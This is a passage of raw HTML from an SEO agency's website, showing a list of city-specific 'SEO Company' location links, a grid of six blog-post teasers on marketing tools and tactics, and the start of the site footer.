Company in West Covina, CA">SEO Company in West Covina, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-santa-ana-ca/" title="SEO Company in Santa Ana, CA">SEO Company in Santa Ana, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-burbank-ca/" title="SEO Company in Burbank, CA">SEO Company in Burbank, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-monterey-park-ca/" title="SEO Company in Monterey Park, CA">SEO Company in Monterey Park, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-altadena-ca/" title="SEO Company in Altadena, CA">SEO Company in Altadena, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-montebello-ca/" title="SEO Company in Montebello, CA">SEO Company in Montebello, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-greenfield-ca/" title="SEO Company in Greenfield, CA">SEO Company in Greenfield, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-westley-ca/" title="SEO Company in Westley, CA">SEO Company in Westley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-huntington-beach-ca/" title="SEO Company in Huntington Beach, CA">SEO Company in Huntington Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-covina-ca/" title="SEO Company in Covina, CA">SEO Company in Covina, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-west-sacramento-ca/" title="SEO Company in West Sacramento, CA">SEO Company in West Sacramento, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-studio-city-ca/" title="SEO Company in Studio City, CA">SEO Company in Studio City, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-arcata-ca/" title="SEO Company in Arcata, CA">SEO Company in Arcata, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mission-viejo-ca/" title="SEO Company in Mission Viejo, CA">SEO Company in Mission Viejo, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-south-el-monte-ca/" title="SEO Company in South El Monte, CA">SEO Company in South El Monte, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mill-valley-ca/" title="SEO Company in Mill Valley, CA">SEO Company in Mill Valley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-placentia-ca/" title="SEO Company in Placentia, CA">SEO Company in Placentia, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-vacaville-ca/" title="SEO Company in Vacaville, CA">SEO Company in Vacaville, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-rio-vista-ca/" title="SEO Company in Rio Vista, CA">SEO Company in Rio Vista, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-oroville-ca/" title="SEO Company in Oroville, CA">SEO Company in Oroville, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-richmond-ca/" title="SEO Company in Richmond, CA">SEO Company in Richmond, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-imperial-ca/" title="SEO Company in Imperial, CA">SEO Company in Imperial, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-sunnyvale-ca/" title="SEO Company in Sunnyvale, CA">SEO Company in Sunnyvale, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-atascadero-ca/" title="SEO Company in Atascadero, CA">SEO Company in Atascadero, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-azusa-ca/" title="SEO Company in Azusa, CA">SEO Company in Azusa, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-seaside-ca/" title="SEO Company in Seaside, CA">SEO Company in Seaside, CA</a></li></ul></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9308521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9308521" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a7f8e4" data-id="68a7f8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4a8050 ha-pg-grid-3 ha-pg-grid-tablet-2 ha-pg-grid-mobile-1 elementor-widget elementor-widget-ha-post-grid-new happy-addon ha-post-grid-new happy-addon-pro" data-id="6a4a8050" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-post-grid-new.default">
											<div class="ha-pg-wrapper ha-pg-default ha-pg-outbox">
					<div class="ha-pg-grid-wrap">
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png" class="attachment-large size-large wp-post-image" alt="GHL White label" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-300x171.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-768x439.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-570x326.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-270x154.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-800x457.png 800w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label.png 1344w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/">GHL White Label App &#8211; Is It Really A Business In A Box</a></h4>
								<div class="ha-pg-excerpt">
				<p>Top Strategies to Customize Your GHL Whitelabel App Curious about the GHL White Label App? This&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/24/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 24, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/extendly-review-ghl/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="343" src="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png" class="attachment-large size-large wp-post-image" alt="Extendly Review" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-300x161.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-768x412.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1536x824.png 1536w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-2048x1098.png 2048w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-570x306.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-270x145.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-800x429.png 800w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/extendly-review-ghl/">Comprehensive Extendly Review for GoHighLevel</a></h4>
								<div class="ha-pg-excerpt">
				<p>Extendly Review &#8211; GHL White Label Customer Support Curious if Extendly can elevate your GoHighLevel CRM&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/09/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 9, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Google Performance Max Campaign" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/">Top Tips for 2025 to Enhance Your Performance Max Campaigns</a></h4>
								<div class="ha-pg-excerpt">
				<p>Google’s Performance Max campaigns utilize all ad channels to maximize your conversions. In this article, you’ll&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/26/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 26, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/local-dominator-review/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="318" src="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png" class="attachment-large size-large wp-post-image" alt="Local Dominator Review - Top Local SEO Rank Tracking Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-300x149.png 300w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-768x382.png 768w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1536x764.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-570x284.png 570w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-270x134.png 270w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-800x398.png 800w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/local-dominator-review/">Local Dominator Review &#8211; In Depth Review of Geo Rank Tracker</a></h4>
								<div class="ha-pg-excerpt">
				<p>In-Depth Review of Local Dominator Geo Rank Tracker Are you looking for a way to improve&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/06/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 6, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/mastering-ctr-manipulation/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp" class="attachment-large size-large wp-post-image" alt="CTR Manipulation Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/mastering-ctr-manipulation/">Mastering CTR Manipulation: Top Strategies &#038; Tools</a></h4>
								<div class="ha-pg-excerpt">
				<p>CTR manipulation boosts your website’s click-through rate using artificial clicks. This can improve search engine rankings&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/11/03/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						November 3, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/search-atlas-reviews/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="369" src="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png" class="attachment-large size-large wp-post-image" alt="Search Atlas Reviews" srcset="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-300x173.png 300w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-768x442.png 768w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1536x885.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-570x328.png 570w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-270x156.png 270w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-780x450.png 780w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-800x461.png 800w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews.png 2022w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/search-atlas-reviews/">Search Atlas Reviews &#8211; Can It Really Replace aHrefs &#038; SEMrush?</a></h4>
								<div class="ha-pg-excerpt">
				<p>Honest Search Atlas Review Can It Really Save You $1000s on Your Agencies SEO Software Costs?&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/10/18/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						October 18, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
															</div>
									</div>
									</div>
				<div class="elementor-element elementor-element-3d0aecbd elementor-align-center elementor-widget elementor-widget-button" data-id="3d0aecbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ OTHER ARTICLES</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	    	
		<footer class="builder-footer">
	        		<div data-elementor-type="page" data-elementor-id="1517" class="elementor elementor-1517" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44946709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44946709" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c702887 elementor-invisible" data-id="4c702887" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5354f18 elementor-widget elementor-widget-image" data-id="5354f18" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="65" src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" class="attachment-large size-large wp-image-3007" alt="Streamline Results - White" />															</div>
				<div class="elementor-element elementor-element-6b2f812 elementor-widget elementor-widget-text-editor" data-id="6b2f812" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Over the last 11 years, we have helped over 1,000 small businesses take their online marketing to the next level with our results driven digital tactics. </p><p><span style="letter-spacing: 0.1px;">We are the small business marketing experts! </span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-697cb0f8 elementor-invisible" data-id="697cb0f8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323690e elementor-widget elementor-widget-heading" data-id="1323690e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Support</h3>				</div>
				<div class="elementor-element elementor-element-4449ac7 elementor-widget elementor-widget-image" data-id="4449ac7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="300" height="225" src="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png" class="attachment-medium size-medium wp-image-3451" alt="We Support" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-240x180.png 240w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-137ab58f elementor-invisible" data-id="137ab58f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
